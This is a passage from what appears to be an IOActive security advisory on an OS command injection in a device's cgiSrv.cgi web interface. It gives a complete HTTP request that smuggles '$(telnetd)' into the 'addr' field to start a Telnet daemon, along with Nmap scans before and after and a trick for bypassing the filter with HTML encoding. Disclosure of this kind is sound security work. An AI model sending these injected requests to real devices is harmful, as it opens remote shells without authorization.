IOActive.®
the request. However, it was possible to overcome the restriction using their HTML-encoded corresponding characters:
&quot; for "
&lt; and &gt; for < and >
&amp; for &
NMap scan before injecting command (notice that Telnet is not running):
$ nmap –p23 192.168.62.1
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST
Nmap scan report for 192.168.62.1
Host is up (0.0079s latency).
Not shown: 996 closed ports
PORT    STATE SERVICE
23/tcp  closed  telnet
Request exploiting the OS command injection in order to start the Telnet daemon:
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 57
Connection: close

<cmd>
<ITEM cmd="traceroute" addr="$(telnetd)" />
</cmd>
Response:
HTTP/1.1 200 OK
Content-type: text/xml

<?xml version="1.0" encoding="UTF-8"?>
<return>
   <ITEM cmd="traceroute" serial="3" wait="2" status="doing" />
</return>
NMap scan after injecting command:
$ nmap –p23 192.168.62.1
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST
Nmap scan report for 192.168.62.1
Host is up (0.0076s latency).
Not shown: 995 closed ports
PORT    STATE SERVICE
23/tcp  open  telnet
Checking the user privilege under which the injected command is being executed:
POST /cgi-bin/cgiSrv.cgi HTTP/1.1
Host: 192.168.62.1
Content-Type: text/xml
X-Requested-With: XMLHttpRequest
Content-Length: 101
Connection: close
© IOActive, Inc. All Rights Reserved [2]